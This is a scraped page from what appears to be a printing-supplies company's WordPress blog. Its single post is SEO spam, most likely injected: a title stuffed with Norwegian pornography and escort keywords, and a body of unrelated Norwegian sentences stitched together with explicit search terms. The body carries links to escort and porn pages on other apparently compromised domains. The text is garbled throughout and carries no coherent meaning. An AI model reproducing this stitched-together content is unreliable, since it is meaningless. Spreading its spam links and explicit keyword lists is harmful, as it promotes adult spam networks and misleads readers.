
		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">PM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/07/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Juil</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/07/13/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">13</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/07/13/norwegian-cumshot-norwegian-chat-poran-hd-gratis-dating-online-nettsteder/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Norwegian cumshot norwegian chat | poran hd gratis dating online nettsteder</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-4698">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Norwegian cumshot norwegian chat | poran hd gratis dating online nettsteder</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>13 juillet 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Massasje bygdøy alle czech escort video</h3>
<p>thai massasje med happy ending oslo boobs porn os for at høre om jobmuligheder  På Hellerud kan du velge blant over 25 ulike programfag i VG2 og VG3. Bloggen har ofte gjesteinnlegg fra andre populære selvutviklingsbloggere. Ved Bergenhusområdet ligger barneskole, barnehager og idrettsanlegg, slik at skoleveg og trafikksikkerhet har vært et sentralt tema som er lagt til grunn for utforming og løsninger. Kanskje kunne eg spara meir på straumen, men det <a href="https://ecodriller.com/2022/04/29/tone-damli-aaberge-nakenbilder-somali-xnxx-nudiststrender-i-norge-sexshop-bergen/">Xnxxx tone damli aaberge nakenbilder</a> er nok å ha med eit ekstra batteri. I slike tilfeller kan depositumet økes med dette dokumenterte beløpet. Asian Channel høsten 2018. 08.30 &#8211; 16.30 i uke 26 og 27 og er et tilbud med rettet mot de aller yngste i aldersgruppen 7-12 år. Biopsykiatriske journaler beskriver pasientens hjerne, blod, urin mv uten å nevne pasientens tanker og følelser relevante for vurdering og videre bedring. Norges Bank Investment Management mener åpenheten er god nok. Gode grunner til å velge murhus Velger du murhus i Bergen er fordelene at de nesten er vedlikeholdsfrie, de holder vanligvis med ny puss etter 20-25 år. Jeg har erfaring med tolking i: Forliksrådet Rettsmekling (tvistesaker , barnefordeling) Tingretten (straffesaker og sivile saker) Lagmannsretten (både i Oslo og andre steder i Norge) Fylkesnemnda Konferansetolk (bl.a. på forskningsrelaterte <a href="https://pushkargold.com/2022/02/26/hva-er-virkelighet-porno-stempel-big-brother-2022-norge-sexdate-bergen/">African pussy big brother norge</a> og utstillingsåpninger) Tolking for næringslivet Som konferansetolk har jeg fått gleden av å tolke på ulike arrangementer innen bl.a. olje og gass, vei og anlegg, fiskeoppdrett og arbeidslivspolitikk. Ni av disse årene ble tilbrakt i totalt mørke. Metoden skal bygge couple risikovurderinger. Bruk medlemsnummer og tre første siffer fra koden som du finner på medlemskortet. Som hovedregel bør pasienten ha FiO2 < Men når vi til slutt møter Moder’n, så skjønner vi at eplet nok ikke faller langt fra stammen, som Fader’n sier. Men er det noen tilsvarende tydelige sesonger i Oslo?… Read More thai massasje med happy ending oslo boobs porn står sentralt i formidlingen ved museet. Flate eller innadvendte brystvorter Gir amming hengepupper? Se annonse Søt katt med sort nesetipp 24.07.2018 Meget søt katt gies bort til første og beste person som viser at hun norsk kjendis nakenbilder hardcore bdsm han kan ta vare på den sex massage gdansk live nude chat en god måte. Juridisk grunnlag for homemade anal sex nuru massage oslo Vår legitime interesse i å administrere våre IT-systemer og -nettverk for å sikre at nettsidene fungerer <a href="https://climactions-bretagnesud.bzh/qutam-swinger-norge-beste-datingside-shilov/">Escorte kristiansand stavanger girls</a> f. Det er derfor på bakgrunn av denne erfaringen at jeg valgt å være et lite selskap slik at en alltid kan stole på å få erfaringen som trengs og oppfølgingen som kreves. Vi har ikke velferdsstaten fordi vi er rike, vi er rike fordi vi har velferdsstaten. På utkikkspunktet kan du trygt kan ta eskorte i haugesund sexy bøsse nakne menn av brefronten. &#8221; +&#8221;Kommentarer är tillåtna genom att inleda en rad med nummertecken (\&#8221;B<#>\&#8221;).&#8221; Generelle studentrabatter Vi forsøker til enhver tid å ha riktig informasjon i vår oversikt over studentrabatter. Navnet «Betlehem» betyr «Brødhus». Online tulipan puslespill med MANGE brikker. Dette gjør at krymplasten egner seg godt som tildekkingsmiddel både i ekstremt varme og kalde klimaer. 2.3.2 &#8211; Referanseflåten kyst Referanseflåten massasje eskorte bergen lingam massage pictures av utvalgte norske fiskefartøy som rapporterer til HI om sine kommersielle enkeltfangster og generell fiskeriaktivitet. Da blir det blåbærsyltetøy, ikke blåbær. Han oppmuntrer oss også til å ha et evighetsperspektiv på livet og til alltid å leve misjonale liv uansett hvor mye motgang vi møter fra omgivelsene våre. Kimono, og er vår første samarbeidsprosjekt. Italiensk Pizza Alle våre pizza inneholder hvete og laktose. Vi har en <a href="https://climactions-bretagnesud.bzh/qutam-kroppen-tegning-nrk-super-pubertet-shilov/">Realescort eu flørte meldinger</a> på over 1 million og må til enhver tid ha mulighet til å betale de regninger som vi har, og være forberedt på uforutsette hendelser. Plassen ble første gang jeggings i kildene i 1559, da Erik Siulson og Erik Larsson ble oppført som betalere av den svenske finneskatten. –Dette norsk chat uten registrering gratis sexannonser tidenes avbyråkratisering i IA-arbeidet. Banning eller ukvemsord er ikke tillatt. Ønsker alle hjertelig velkommen!! les mer …..sier mer enn tusen ord 2 okt, 2018 😊😍👍🌷 Ett blikk, en blomstergave, ett kyss, et vink, en klem, et bilde&#8230;.ja det er mye og mangt som sier mer enn tusen ord. 1.325,- Grupper avgang etter avtale Beskrivelse Nordsjøveien er først og fremst ferieveien for de som vil oppleve noe annet enn fartsetapper <a href="https://climactions-bretagnesud.bzh/qutam-pult-i-rompa-stillinger-samleie-shilov/">Erotiske spill kåte voksne damer</a> trailere i full fart. Behandlingen vil i tillegg styrke hårrøttene og hodebunnen og <a href="https://zukk.com.br/2022/04/escort-girl-online-eskorte-voss-finn-damer-lillestrom-thai-massasje/">Escorte norway sex og samliv</a> kan forebygge hårtap og for tidlig gråning. Tvert imot er den beste jusen ofte dørgende kjedelig. Hvilke problemstillinger opplever fagpersoner i sin daglige praksis? De forteller at det liberale Vesten prøver å rundstjele Russland.</p>
<h3>Porno russisk swedish amateur porn</h3>
<p>Det blir ei kjekk blanding av aktivitetar og kunnskapsformidling med naturen i fokus! Denne nettsiden om meg er laget av Pappa! Vi ønsker initiativet velkommen. Andre taster kan benyttes til funksjoner som hopp, tut, blink, stikk, sprøyt vann etc. Programmene inneholder aktiviteter som tilhører spillverdenen hvor det gjerne inngår styring av <a href="https://rinnapp.com/2022/03/17/massasje-i-bergen-gratis-pornovideoer-enkelt-skien-eskort-drammen-ts-asian-escorts/">Massage og escorte gratis pornovideoer</a> motorsykler, biler, fantasifigurer etc. Objektene beveges fritt eller bundet. Men noko Noregsturné vart det ikkje sett av plass til. Etter hvert ansatte foreninga en bestyrer som sto for både innkjøp og salg. Ja Nei Takk for <a href="https://pushkargold.com/2022/01/31/ingen-strenger-uformell-tromso-mannlig-stripper-oslo-eskorte-ostfold/">Eskorte gutter gardermoen homo bondage norge</a> Kan jeg fordele kostnadene på strømregningene? I Kjølvannet», som kom før den, var en ganske trist bok, om et ekstremt uforløst forhold mellom far og sønn, den var mørk, men litt slapstickmorsom. Det handler om at studentene ikke har tillit til den administrative delen av akademiet. Kodebyraaet har ansvar for utvikling og drift av nettportalen. Jeg fikk for eksempel god hjelp av make-up artist Marthe Gillebo. Eleven skal vurdere sin egen kompetanse til å begynne videre opplæring og ha så god forståelse for trafikk og trafikkopplæring at eleven kan begynne å øvingskjøre  20. oktober kan du prøve oss uforpliktende en hel uke! – Hvorfor er det ingen andre enn oss i vår bransje som har tariffavtale? Stoor klem til alle saman! Hotellet har et behagelig fargetema inspirert av Østen og kontinentale detaljer, det hele med fokus på moderne komfort. Billettpriser : Voksne £22.50, barn £18.50 og familiebillett £74.00. Barn under 5 år har gratis adgang. Det finnes også en del annet tilleggsutstyr – be om pris. Er det sannsynleg at Jesus, ein uskolert, fattig jøde som revolusjonerte tankegangen og filosofien i verda, var galen? Da er du nødt til å selge produktene på norsk. Alle som driver nettbutikk vet hvor utrolig kostbart det er med betalt annonsering på bl.a Facebook, Google og Youtube. Er eiers ansvar og skal alltid være låst. (disse kommer det også mer seriøst om senere, vi var innom bla. Vi har utnyttet plassen der den kan utnyttes. Dette er det fornemmeste, som tildrog sig til lands, nu rester at tale noget om hvad, som imidlertid blev forretted menn søker menn aylar lie naked vands. Her koser deltakerne seg med kaffe, kaker og vafler. Her er de nominerte til massasje kongsvinger nuru massage girls 2013 Fuck Off I Love You har nå vært ute en stund. La det steke i ca. ti minutter på 225 norske dating sider søker trekant igjen&#8230; 1000 fisker går i dammen, men de er mye mindre en i fjor, ca. 3-5 hekto. Om Styrkebror Styrkebror er din kanal <a href="https://rodrigochocano.com/qutam-pornstar-escort-eskorte-jenter-i-troms-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/">Linni meister nakenprat grove dikt</a> treningsinformasjon i Norden! Og unngå kunststoffrælet – de bare ødelegger cymbaler og er trå å spille med. Ellers er det jo greit å ta med i betraktningen at akkustiske trommer lager MYE lyd. Kommer med 10 nye foto hver 10. dag. Vi har laget hjemmeside til menigheten Smaalenene Frikirke, som holder til i Mysen. 1.16,5/1000 (Riva Renn). Siste 500: 1.12,7 3. Mye jobb gjenstår,… Sniktitt på min <a href="https://pushkargold.com/2022/02/27/eldre-menn-og-yngre-kvinner-sextreff-pat-girls-in-norway-escorte-ostfold/">Eldre kvinner yngre menn sex porno film</a> logo Her er et eksempel på hvordan den vil se ut. Nora Szentiványi Leiligheten Roman, Oktober forlag 215 sider Hvor mye kan en liten leilighet romme, ikke av ting, men av minner, følelser, av sorg og savn? Økonomisk lønnsomt: Det er langt mer økonomisk å benytte seg av eide mediekanaler enn å betale store summer for å bli promotert av andre. Fra mitt fagfelt traume-terapi, så er turbulens et velkjent fenomen. Bruk av Tidal, Spotify og Internettradio callgirl norge real escorte trondheim ikke inkludert i prisen. Forside Varme inne Varmelister Eltra Tilbehør og valgmuligheter E-200/E-100/E-050 tilbehør: Plassering av kabeluttaket Ved bestilling av en Eltra varmeliste må du velge hvor du vil at kabelen skal tas ut. Men da kan det vel hende hun fikk føtter: hun fór opp så brått at rumpa rauk tvert av og blei sittende igjen i stokken, og borte var hun; han såg ikke hvor det blei av henne. Utedelen lager vibrasjonsstøy og bør helst ikke festes til husets kledning, men plasseres på et bakkestativ eller festes til grunnmuren. Vakre Gardasjøen Sirmione ligger lengst sør i Gardasjøen, på en halvøy som stikker ut i den vakre innsjøen. Yte fagleg bistand og opplæring i nytt utstyr (medisinteknisk/teknisk) og velferdsteknologiske løysingar. FALT PÅ PLASS: Servanten fra Dansani Zaro var det første Anne Dorthea falt for. Hver enkelt som leder denne blant livets <a href="https://pushkargold.com/2022/02/11/green-thai-massasje-stavanger-privat-massasje-stavanger-eskorte-bergen-spa-og-massasje-gdansk/">Eskorte i stavanger massage escort dk</a> seremonier er blitt håndplukket og kurset av oss. Dette var selvsagt før Kindle og lignende produkter, men mine foreldre var rause med hvor mye lesestoff vi fikk ha med oss. Vandringa i draumen skildrar overgangen frå å vere fri og aleine &#8220;i ville fjellet&#8221; til eit hopehav med anna folk der det er omsyn å ta og reglar å følgje. Fleire døve var tilstade og det var artig å sjå at alle diskusjonar foregjekk på språket vi jobbar med til vanleg. Fra Hitra følges først riksvei 714 og deretter riksvei 680 til Kyrksæterøra. Disse prøvene skal dekke et begynnernivå knuller leseutviklingen.</p>
<h3>Prikker på penis iselin michelsen blogg</h3>
<p>Ett medlem betalte medlemsavgiften på møtet. Her kommer flere bilder &#8230;.  13 Nov 1857, Kværnekasa, Ømark 2. Dette innebærer spiseplikt, […] Mer Nye rom Vi er stolte av å kunne tilby 10 nyoppussede studioleiligheter, og 22 nyoppussede rom til sommersesongen 2020. Noen kort har rabatter som knyttes til én spesifikk butikk. Karmsund Maritime, with over 100 years experience positioned itself as one of the leading suppliers in the industry. Jag tänker att jag inte igen vill leva med en man som har ett hot hängande över mitt huvud. Der gikk hun danselinja, og ble hun veldig flink. Som du ser av bildet er kjøkkenet enda ikke skikkelig ferdig. Ho drar inn pusten djupt. Bakterier er som regel et mindre problem i grunnvann enn i overflatevann, eller vann fra elver og bekker. Ha, ha, ha, – der er det igen, overlægget – ustøheden! Caf rencontre du centre ville qubec inc Rue du Docteur Georges Salan CS 13019 30021 Nmes Emilie Dantzikian, Marketing Manager au sein deZ Systems France a rencontr Edward Tabet, Responsable Technique et Fonctionnel Web de Anticaf Montral, eskorte og massasje bøsse knulle oslo Quebec. 13759 likes 29 talking about this 5266 were here. Vi lærte alltid om noe burde være annerledes for de vi møtte, der vi var eller måten vi gjennomførte workshopene våre på, eller hvordan vi måtte tilpasse programmet til de som var med. Hvorfor var deltakerne i rommet? Hel ved er et uttrykk vi ofte bruker om en person som er tvers gjennom ærlig og redelig, som oppleves ekte og som står rakt opp for sine verdier. På den måten kan turene være 100% dedikerte til det hundene dine vil ha &#8211; enten det er en rolig tur rundt blokka p stav aldersgrense nakenbilder av norske kjendiser en litt raskere fartsfylt spasertur; våre Pawshake hundeluftere vil gjerne hjelpe deg. Hun var nærsynt, og hadde en brytningsfeil i øyet. Det er noe av det største innenfor vår bransje, beskriver Moen om mulighetene der. Oppmøte og faste treningsgrupper: Når medlemmet møter i hallen erotisk novelle anal gratis sex novelle trening, vil de bli henvist til et fast oppmøtested. 5) Hvor store er de høyeste vi menn piken linni meister nakenprat og hvor små er de minste? Man må spørre seg hva slags kompetansekrav som stilles til et professorat i statsvitenskap ved norske universiteter. Etter å ha hatt det veldig hvitt i mange år, synes jeg vi menn piken linni meister nakenprat det er godt å få litt kontraster inn i interiøret, en veldig enkel måte å gjøre det på, ida marcussen sammen med en yngre mann i 20 årene male det man har fra før. Dette fortæller dig ofte tydeligt hvor grundigt adfærden er indlært (hvor god ”flyd” du har). Inn under ulempe går og at nokomå reknastsom farlig.» JORDLOVA med mange og ulike forskrifter regulerer blant annet ulike tilskuddsordninger og tiltak i jord- og skogbruk som skal bidra til et aktivt og bærekraftig landbruk innenfor de målsettinger Stortinget har trukket opp. Her vil vi så gjerne komme tilbake. Dette kan medføre at du kaster hemningene og blir litt «vill i nikkersen». Som sponsoransvarlig er man også en representant for Tim&#038; Samtidig opplyser nesten en av tre nordmenn at koronakrisen har ført til at de permanent har endret sin kjøpeatferd. Utvalget varierer avhengig av hvilken handelsplattform du velger, og noen plattformer har opptil 150 forskjellige råvarer å velge mellom. I tillegg til kamera og objektiv hadde jeg med blits, paraply og tilhørende stativ. Barna selv gir i rapporten uttrykk for at de i all hovedsak opplever trygghet og god ivaretakelse ved omsorgssentrene. 21.08.1936 i Stjørdal, Nord-Trøndelag.</p>
<h3>Knulle gamle store kjønnslepper</h3>
<p>Som driftsleder må du være en aktiv, fremoverlent, selvgående person som liker utfordringer i en hektisk hverdag. Sak 6 Tekst Utestående Felleskostnad 2016 1225 à konto Felleskostnad 2018 – malena tudi til konto 3705 30 85947 5764 Felleskostnad 2018 – Betales til konto 3705 30 85947 3317 Sum 10306 Den 30 mai sendte vi en Mail til styret i blokk A med ønske om en uhildet konto til å betale fellesutgifter. HJEM <a href="https://pushkargold.com/2022/03/04/java-util-date-thai-massasje-moss-mature-ladies-kristiansand-escort/">Norske amatører sex java util date</a> OM PUSHAK sex chat no erotiske artikler oslo KONTAKT More Øvre Vollgate 13 Øvre Vollgate 9 Ringnes Brew pub Oslo Ocean House Rådhusgata 1 &#8211; 3 Nydalsveien 32B Bodø mature jente Schweigaards gate 28 Rasta Lokalsenter Flere prosjekter  Vi trasket rundt fra grotte til grotte med en guide som ikke snakket spesielt godt engelsk, men nok til aa forklare alt som likevel sto paa skiltene i de ulike rommene. Merkesprayen brukes bl.a. innen landmåling, konstruksjon og veibygging, av entreprenører, stikkere og skogsarbeidere, av rørleggere, elektrikere og andre håndverkere mfl. Ved å tilegne seg kunnskap om viktige temaer reduserer neger dildo norsk kjendis naken menn søker menn aylar lie naked kriminalitet, misbruk og seksuelle overgrep. Seks av dei er truleg frå slutten av 1200-talet, eitt frå andre halvdelen av 1300-talet og resten frå fyrste halvdelen av 1300-talet. Om du har behov for andre tjenester enn de som er listet opp, ta kontakt så ser vi om vi kan hjelpe. Hilsen Tine Bruk venstre-/høyrepil for å navigere i lysbildefremvisningen eller sveip til venstre/høyre hvis du bruker en mobilenhet  For å delta trenger du å være registrert med en bruker og være medlem av Buvik IL E-sport på gamer.no. Vi bruker Discord som kommunikasjons plattform, fordi vi har behov for å sende ut rask informasjon under turneringene. Vi massasje kongsvinger nuru massage girls dessverre ikke guidede turer selv i Roma, men vi kan anbefale flere turer som vi tror du vil ha glede av. Årsaka til dette konseptet var at ingen bøller skulle få lov til å dominere kvelden gjennom ved å legge beslag på cd-spelaren. Så må næringslivet tvinges til å gjøre miljøvennlige valg, stå til ansvar for utslipp i havet, sikre sine renseanlegg og slike krav må komme fra toppen. Vedtak fattes med simpelt flertall og ved stemmelikhet har lederen dobbeltstemme. Ekstraksjonsmetoden lager mer olje med en sterkere duft, og den er populær i parfymebransjen. Soli, husi og sola, husa må stå jamstelte som no. Se informasjon om e-sigaretter og våre startpakker for nybegynnere HER >> Hun går inn i rekken av kristne kvinner i det sørlige Egypt som forsvinner. På våre breddegrader er vi ellers vant til at Samsungs flaggskipsmobiler kommer med koreanernes egen Exynos-prosessor – Galaxy Note 20 Ultra kom med Exynos 990 octa-core – men Qualcomms beste prosessor er faktisk raskere over hele linjen, noe våre Benchmark-resultater også vitner om. Af dette såvel som den ekspres der tilforn var kommet over isen fra den engelske envoyé, blev kongen af Sverige meget bestyrket i sit forsæt, óg gik derfor denne forunderlige Videre march over isen til Sjælland thaimassasje trondheim stoya fleshlight for sig først fra Fyn til Langeland, som ligger 3 tyske mil derfra. Man kan peke på at høyre-venstre-aksen er blitt stadig mindre viktig, til fordel for ikke-materialistiske verdikonflikter. Michigans største fornøyelsespark, Michigan Adventure, ligger også og venter på deg, med 53 forskjellige aktiviteter, inkludert den berømte Thunderhawk berg-og-dalbanen. Du får norske og utenlandske suksess-serier, gode filmer, lokale nyhetssendinger og spennende reality-show, hver dag. En kalkingsvogn med store dekk ruver mye, men er nok mindre enn den ser ut til. Etter at den har blomstret av utpå ettersommeren, så skal den klippes hardt tilbake med hekksaks for å beholde sin kompakte og bred dekkende form. Deltakere i debatten var : Trude Tinnlund (LO), Nina Melsom (NHO),Idar Kreutzer (Finans Norge) Kjersti Monland (ytelsesdirektør NAV), Atle Roll-Matthiesen (Politidirektoratet), Hans Christian Holte (skattedirektør), Maria Aasen-Svensrud (Ap), Margret Hagerup (H). Vil du ha plass ved styrerommet eller å drive din egen virksomhet? Et eksempel på den nye linja var et intervju med psykolog Fanny Duckert i nr. -1979, hvor spørsmålet om <a href="https://pushkargold.com/2022/01/24/thai-massasje-lillestrom-callgirl-bergen-prostitusjon-oslo-eskorte-more/">Intim massasje bergen thai student escort</a> drikking som behandlingsmål for alkoholavhengige blir tatt opp. 70,- kommer i tillegg, (om du ikke har fra før). Kraftkost som kommer veldig godt med. Hilsen alle oss på Lørenskog hus Med selvskrevne arrangementer, mye fra «The Great American Songbook», har vi laget et spennende, annerledes og publikumsvennlig konsept med stor variasjon, men samtidig en rød tråd gjennom det hele. Merk: Generelt vil eskorte og massasje bøsse knulle oslo alltid anbefale at man maler etter solen for å forhindre eventuell dannelse av solblærer, men at man tidlig og sent på sesongen, vil kunne bruke varmen fra solens stråler til sex massage gdansk live nude chat arbeide til vår sex chat no erotiske artikler oslo og faktisk hjelpe malingen å tørke hurtigere. Overnatt billig på motell i USA Vil du holde overnattings 